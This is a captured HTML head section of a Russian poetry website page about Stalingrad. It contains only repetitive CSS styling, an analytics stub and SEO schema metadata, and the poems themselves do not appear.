

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://just-moment.ru/stihi/stihi-pro-stalingrad-podborka-stihotvorenij/
body_size: 34609
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="shortcut icon" href="/wp-content/uploads/2020/10/cropped-icon-32x32.jpg" type="image/x-icon">
  <title>Стихи Про Сталинград — подборка стихотворений</title>
  <style>
  .stb-container-css {margin: 10px 10px 10px 10px;}.stb-box {}.stb-caption-box {}.stb-body-box {}
  /* Class Dependent Parameters */
  .stb-border.stb-alert-container {border: 1px none #FF4F4A;}.stb-side.stb-alert-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-alert-container {background: #fDCBC9;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fDCBC9', endColorstr='#FB7D78',GradientType=0 );background: -moz-linear-gradient(top,  #fDCBC9 30%, #FB7D78 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#fDCBC9), color-stop(90%,#FB7D78));background: -webkit-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -o-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -ms-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: linear-gradient(#fDCBC9 30%, #FB7D78 90%);}.stb-alert_box {background: #fDCBC9;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fDCBC9', endColorstr='#FB7D78',GradientType=0 );background: -moz-linear-gradient(top,  #fDCBC9 30%, #FB7D78 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#fDCBC9), color-stop(90%,#FB7D78));background: -webkit-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -o-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -ms-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: linear-gradient(#fDCBC9 30%, #FB7D78 90%);color: #000000;}.stb-alert-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-alert-body_box {background: #fDCBC9;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fDCBC9', endColorstr='#FB7D78',GradientType=0 );background: -moz-linear-gradient(top,  #fDCBC9 30%, #FB7D78 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#fDCBC9), color-stop(90%,#FB7D78));background: -webkit-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -o-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -ms-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: linear-gradient(#fDCBC9 30%, #FB7D78 90%);color: #000000;}.stb-border.stb-black-container {border: 1px none #6E6E6E;}.stb-side.stb-black-container {background: #4B4747;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#4B4747', endColorstr='#141414',GradientType=0 );background: -moz-linear-gradient(top,  #4B4747 30%, #141414 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#4B4747), color-stop(90%,#141414));background: -webkit-linear-gradient(top,  #4B4747 30%,#141414 90%);background: -o-linear-gradient(top,  #4B4747 30%,#141414 90%);background: -ms-linear-gradient(top,  #4B4747 30%,#141414 90%);background: linear-gradient(#4B4747 30%, #141414 90%);}.stb-side-none.stb-black-container {background: #3B3B3B;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3B3B3B', endColorstr='#000000',GradientType=0 );background: -moz-linear-gradient(top,  #3B3B3B 30%, #000000 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#3B3B3B), color-stop(90%,#000000));background: -webkit-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -o-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -ms-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: linear-gradient(#3B3B3B 30%, #000000 90%);}.stb-black_box {background: #3B3B3B;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3B3B3B', endColorstr='#000000',GradientType=0 );background: -moz-linear-gradient(top,  #3B3B3B 30%, #000000 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#3B3B3B), color-stop(90%,#000000));background: -webkit-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -o-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -ms-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: linear-gradient(#3B3B3B 30%, #000000 90%);color: #FFFFFF;}.stb-black-caption_box {background: #4B4747;background: -moz-linear-gradient(top,  #4B4747 30%, #141414 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#4B4747), color-stop(90%,#141414));background: -webkit-linear-gradient(top,  #4B4747 30%,#141414 90%);background: -o-linear-gradient(top,  #4B4747 30%,#141414 90%);background: -ms-linear-gradient(top,  #4B4747 30%,#141414 90%);background: linear-gradient(#4B4747 30%, #141414 90%);color: #FFFFFF;}.stb-black-body_box {background: #3B3B3B;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3B3B3B', endColorstr='#000000',GradientType=0 );background: -moz-linear-gradient(top,  #3B3B3B 30%, #000000 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#3B3B3B), color-stop(90%,#000000));background: -webkit-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -o-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -ms-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: linear-gradient(#3B3B3B 30%, #000000 90%);color: #FFFFFF;}.stb-border.stb-citata-container {border: 1px none #0e42a1;}.stb-side.stb-citata-container {background: #FE9A05;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FE9A05', endColorstr='#FE9A05',GradientType=0 );background: -moz-linear-gradient(top,  #FE9A05 30%, #FE9A05 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FE9A05), color-stop(90%,#FE9A05));background: -webkit-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: -o-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: -ms-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: linear-gradient(#FE9A05 30%, #FE9A05 90%);}.stb-side-none.stb-citata-container {background: #bdd3ff;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#bdd3ff', endColorstr='#b0c9f7',GradientType=0 );background: -moz-linear-gradient(top,  #bdd3ff 30%, #b0c9f7 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#bdd3ff), color-stop(90%,#b0c9f7));background: -webkit-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -o-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -ms-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: linear-gradient(#bdd3ff 30%, #b0c9f7 90%);}.stb-citata_box {background: #bdd3ff;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#bdd3ff', endColorstr='#b0c9f7',GradientType=0 );background: -moz-linear-gradient(top,  #bdd3ff 30%, #b0c9f7 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#bdd3ff), color-stop(90%,#b0c9f7));background: -webkit-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -o-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -ms-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: linear-gradient(#bdd3ff 30%, #b0c9f7 90%);color: #000000;}.stb-citata-caption_box {background: #FE9A05;background: -moz-linear-gradient(top,  #FE9A05 30%, #FE9A05 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FE9A05), color-stop(90%,#FE9A05));background: -webkit-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: -o-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: -ms-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: linear-gradient(#FE9A05 30%, #FE9A05 90%);color: #FFFFFF;}.stb-citata-body_box {background: #bdd3ff;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#bdd3ff', endColorstr='#b0c9f7',GradientType=0 );background: -moz-linear-gradient(top,  #bdd3ff 30%, #b0c9f7 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#bdd3ff), color-stop(90%,#b0c9f7));background: -webkit-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -o-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -ms-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: linear-gradient(#bdd3ff 30%, #b0c9f7 90%);color: #000000;}.stb-border.stb-custom-container {border: 1px none #F844EE;}.stb-side.stb-custom-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-custom-container {background: #F7CDF5;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F7CDF5', endColorstr='#F77DF1',GradientType=0 );background: -moz-linear-gradient(top,  #F7CDF5 30%, #F77DF1 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F7CDF5), color-stop(90%,#F77DF1));background: -webkit-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -o-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -ms-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: linear-gradient(#F7CDF5 30%, #F77DF1 90%);}.stb-custom_box {background: #F7CDF5;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F7CDF5', endColorstr='#F77DF1',GradientType=0 );background: -moz-linear-gradient(top,  #F7CDF5 30%, #F77DF1 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F7CDF5), color-stop(90%,#F77DF1));background: -webkit-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -o-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -ms-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: linear-gradient(#F7CDF5 30%, #F77DF1 90%);color: #000000;}.stb-custom-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-custom-body_box {background: #F7CDF5;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F7CDF5', endColorstr='#F77DF1',GradientType=0 );background: -moz-linear-gradient(top,  #F7CDF5 30%, #F77DF1 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F7CDF5), color-stop(90%,#F77DF1));background: -webkit-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -o-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -ms-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: linear-gradient(#F7CDF5 30%, #F77DF1 90%);color: #000000;}.stb-border.stb-download-container {border: 1px none #65ADFE;}.stb-side.stb-download-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-download-container {background: #78C0F7;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#78C0F7', endColorstr='#2E7CB9',GradientType=0 );background: -moz-linear-gradient(top,  #78C0F7 30%, #2E7CB9 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#78C0F7), color-stop(90%,#2E7CB9));background: -webkit-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -o-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -ms-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: linear-gradient(#78C0F7 30%, #2E7CB9 90%);}.stb-download_box {background: #78C0F7;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#78C0F7', endColorstr='#2E7CB9',GradientType=0 );background: -moz-linear-gradient(top,  #78C0F7 30%, #2E7CB9 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#78C0F7), color-stop(90%,#2E7CB9));background: -webkit-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -o-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -ms-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: linear-gradient(#78C0F7 30%, #2E7CB9 90%);color: #000000;}.stb-download-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-download-body_box {background: #78C0F7;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#78C0F7', endColorstr='#2E7CB9',GradientType=0 );background: -moz-linear-gradient(top,  #78C0F7 30%, #2E7CB9 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#78C0F7), color-stop(90%,#2E7CB9));background: -webkit-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -o-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -ms-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: linear-gradient(#78C0F7 30%, #2E7CB9 90%);color: #000000;}.stb-border.stb-grey-container {border: 1px none #BBBBBB;}.stb-side.stb-grey-container {background: #B5B5B5;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#B5B5B5', endColorstr='#6E6E6E',GradientType=0 );background: -moz-linear-gradient(top,  #B5B5B5 30%, #6E6E6E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#B5B5B5), color-stop(90%,#6E6E6E));background: -webkit-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: -o-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: -ms-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: linear-gradient(#B5B5B5 30%, #6E6E6E 90%);}.stb-side-none.stb-grey-container {background: #E3E3E3;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#E3E3E3', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #E3E3E3 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#E3E3E3), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: linear-gradient(#E3E3E3 30%, #ABABAB 90%);}.stb-grey_box {background: #E3E3E3;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#E3E3E3', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #E3E3E3 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#E3E3E3), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: linear-gradient(#E3E3E3 30%, #ABABAB 90%);color: #000000;}.stb-grey-caption_box {background: #B5B5B5;background: -moz-linear-gradient(top,  #B5B5B5 30%, #6E6E6E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#B5B5B5), color-stop(90%,#6E6E6E));background: -webkit-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: -o-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: -ms-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: linear-gradient(#B5B5B5 30%, #6E6E6E 90%);color: #FFFFFF;}.stb-grey-body_box {background: #E3E3E3;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#E3E3E3', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #E3E3E3 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#E3E3E3), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: linear-gradient(#E3E3E3 30%, #ABABAB 90%);color: #000000;}.stb-border.stb-info-container {border: 1px none #7AD975;}.stb-side.stb-info-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-info-container {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#79B06E',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #79B06E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#79B06E));background: -webkit-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: linear-gradient(#A1EA94 30%, #79B06E 90%);}.stb-info_box {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#79B06E',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #79B06E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#79B06E));background: -webkit-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: linear-gradient(#A1EA94 30%, #79B06E 90%);color: #000000;}.stb-info-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-info-body_box {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#79B06E',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #79B06E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#79B06E));background: -webkit-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: linear-gradient(#A1EA94 30%, #79B06E 90%);color: #000000;}.stb-border.stb-warning-container {border: 1px none #FE9A05;}.stb-side.stb-warning-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-warning-container {background: #F8FC91;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F8FC91', endColorstr='#F0D208',GradientType=0 );background: -moz-linear-gradient(top,  #F8FC91 30%, #F0D208 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F8FC91), color-stop(90%,#F0D208));background: -webkit-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -o-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -ms-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: linear-gradient(#F8FC91 30%, #F0D208 90%);}.stb-warning_box {background: #F8FC91;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F8FC91', endColorstr='#F0D208',GradientType=0 );background: -moz-linear-gradient(top,  #F8FC91 30%, #F0D208 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F8FC91), color-stop(90%,#F0D208));background: -webkit-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -o-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -ms-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: linear-gradient(#F8FC91 30%, #F0D208 90%);color: #000000;}.stb-warning-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-warning-body_box {background: #F8FC91;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F8FC91', endColorstr='#F0D208',GradientType=0 );background: -moz-linear-gradient(top,  #F8FC91 30%, #F0D208 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F8FC91), color-stop(90%,#F0D208));background: -webkit-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -o-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -ms-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: linear-gradient(#F8FC91 30%, #F0D208 90%);color: #000000;}
  </style>
  <script>
  window._wca = window._wca || [];
  </script>
  <script type="application/ld+json" class="aioseop-schema">
  {"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://just-moment.ru/#organization","url":"https://just-moment.ru/","name":"Just-Moment","sameAs":[]},{"@type":"WebSite","@id":"https://just-moment.ru/#website","url":"https://just-moment.ru/","name":"Just-Moment","publisher":{"@id":"https://just-moment.ru/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://just-moment.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://just-moment.ru/stihi/stihi-pro-stalingrad-podborka-stihotvorenij/#webpage","url":"https://just-moment.ru/stihi/stihi-pro-stalingrad-podborka-stihotvorenij/","inLanguage":"ru-RU","name":"Стихи Про Сталинград — подборка стихотворений","isPartOf":{"@id":"https://just-moment.ru/#website"},"breadcrumb":{"@id":"https://just-moment.ru/stihi/stihi-pro-stalingrad-podborka-stihotvorenij/#breadcrumblist"},"datePublished":"2021-05-08T21:45:27+03:00","dateModified":"2021-05-09T02:11:40+03:00"},{"@type":"Article","@id":"https://just-moment.ru/stihi/stihi-pro-stalingrad-podborka-stihotvorenij/#article","isPartOf":{"@id":"https://just-moment.ru/stihi/stihi-pro-stalingrad-podborka-stihotvorenij/#webpage"},"author":{"@id":"https://just-moment.ru/author/zebra/#author"},"headline":"Стихи Про Сталинград — подборка стихотворений","datePublished":"2021-05-08T21:45:27+03:00","dateModified":"2021-05-09T02:11:40+03:00","commentCount":0,"mainEntityOfPage":{"@id":"https://just-moment.ru/stihi/stihi-pro-stalingrad-podborka-stihotvorenij/#webpage"},"publisher":{"@id":"https://just-moment.ru/#organization"},"articleSection":"Стихи, — подборка стихотворений"},{"@type":"Person","@id":"https://just-moment.ru/author/zebra/#author","name":"Анна Рожкова","sameAs":[],"image":{"@type":"ImageObject","@id":"https://just-moment.ru/#personlogo","url":"https://secure.gravatar.com/avatar/5ae010e16c6b8ce36e0cfab6134ccffa?s=96&d=mm&r=g","width":96,"height":96,"caption":"Анна Рожкова"}},{"@type":"BreadcrumbList","@id":"https://just-moment.ru/stihi/stihi-pro-stalingrad-podborka-stihotvorenij/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://just-moment.ru/","url":"https://just-moment.ru/","name":"Just-Moment"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://just-moment.ru/stihi/stihi-pro-stalingrad-podborka-stihotvorenij/","url":"https://just-moment.ru/stihi/stihi-pro-stalingrad-podborka-stihotvorenij/","name":"Стихи Про Сталинград — подборка стихотворений"}}]}]}
  </script>
